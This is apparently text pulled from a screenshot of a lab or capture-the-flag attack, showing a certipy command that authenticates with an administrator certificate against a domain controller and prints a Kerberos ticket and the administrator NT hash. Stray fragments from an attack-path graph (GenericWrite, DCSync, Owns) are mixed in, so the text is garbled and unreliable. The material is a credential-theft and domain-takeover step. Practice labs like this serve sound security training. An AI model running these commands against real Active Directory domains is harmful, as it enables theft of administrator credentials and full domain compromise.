 $ certipy auth -pfx administrator_dc01.pfx -dc-ip 10.10.208.21
Certipy v4.8.2 - by Oliver Lyak (ly4k)
tion
[*] Found multiple identifications in certificate
[*] Please select one:
HybridComputers
[0] UPN: 'administrator@hybrid.vl'
[1] DNS Host Name: 'dc01.hybrid.vl'
Enabled
True
> 0
[*] Using principal: administrator@hybrid.vl
[*] Trying to get TGT...
[*] Got TGT
[*] Saved credential cache to 'administrator.ccache'
[*] Trying to retrieve NT hash for 'administrator'
[*] Got hash for 'administrator@hybrid.vl': aad3b435b51404eeaad3b435b51404ee:60701e8543c9f6db1a2af3217386d3dc
Contains
Owns
GenericWrite
Contains
DCSync
GenericWrite
Contains
DCSync
DCSync